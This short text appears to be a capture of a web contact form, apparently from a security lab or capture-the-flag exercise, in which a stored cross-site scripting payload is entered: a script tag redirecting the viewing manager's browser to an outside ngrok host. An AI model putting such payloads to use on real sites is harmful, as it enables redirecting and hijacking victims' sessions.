 The manager is busy right now! Please write your message
below and we'll deliver it to the manager:
<script>window.location="http://xxxx-
xx-xx-xxx-xx.ngrok.io"</script>
Lhoris Farrie
Send
Your message is delivered successfully!